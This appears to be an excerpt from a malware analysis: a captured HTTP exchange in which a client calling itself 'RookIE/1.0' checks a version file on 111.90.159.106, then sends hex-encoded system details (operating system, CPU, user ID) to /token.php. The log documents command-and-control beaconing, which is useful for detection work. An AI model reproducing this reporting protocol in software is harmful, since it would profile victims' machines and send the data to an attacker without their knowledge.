 GET /wversion HTTP/1.1
User-Agent: RookIE/1.0
Host: 111.90.159.106
HTTP/1.1 200 OK
Date: Fri, 01 Mar 2019 10:41:29 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
Last-Modified: Mon, 25 Feb 2019 14:22:51 GMT
ETag: "10-582b8acf94e96"
Accept-Ranges: bytes
Content-Length: 16
<ver>1.23</ver>
GET /token.php?
sys=57696E646F77732037&c_type=496E74656C28522920436F726528544D292069372D3437393020435055204020332E363
047487A&dis_type=Board&num=1&user=HIJV2AIBIBMJYCP2&ver=1.23 HTTP/1.1
User-Agent: RookIE/1.0
Host: 111.90.159.106
HTTP/1.1 200 OK
Date: Fri, 01 Mar 2019 10:41:29 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 0
Content-Type: text/html; charset=gb2312